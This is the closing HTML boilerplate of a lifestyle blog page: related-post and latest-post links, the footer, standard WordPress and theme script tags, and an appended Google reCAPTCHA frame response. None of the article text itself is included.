                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/"  rel="bookmark" class="td-image-wrap " title="How to Design a Permeable Landscape for Better Drainage" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Drainage" title="How to Design a Permeable Landscape for Better Drainage" /></a></div>                <a href="https://lifetrixcorner.com/category/how-to/" class="td-post-category" >How to</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/"  rel="bookmark" title="How to Design a Permeable Landscape for Better Drainage">How to Design a Permeable Landscape for Better Drainage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-write-a-high%e2%80%91impact-nursing-dissertation/"  rel="bookmark" class="td-image-wrap " title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/11/Nursing-Dissertation-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Nursing Dissertation" title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid" /></a></div>                <a href="https://lifetrixcorner.com/category/how-to/" class="td-post-category" >How to</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-write-a-high%e2%80%91impact-nursing-dissertation/"  rel="bookmark" title="How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid">How to Write a High‑Impact Nursing Dissertation: 7 Key Steps &#038; Pitfalls to Avoid</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-make-a-show-stopping-hamburger/"  rel="bookmark" class="td-image-wrap " title="How to Make a Show Stopping Hamburger" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2023/08/How-to-Make-a-Show-Stopping-Hamburger-100x70.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2023/08/How-to-Make-a-Show-Stopping-Hamburger-100x70.jpg 100w, https://lifetrixcorner.com/wp-content/uploads/2023/08/How-to-Make-a-Show-Stopping-Hamburger-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Hamburger" title="How to Make a Show Stopping Hamburger" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-make-a-show-stopping-hamburger/"  rel="bookmark" title="How to Make a Show Stopping Hamburger">How to Make a Show Stopping Hamburger</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T10:22:55+05:30" >August 18, 2023</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 696b084305cfe
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fymkxIFZsHuYp2yhkbcUIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768622151456');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>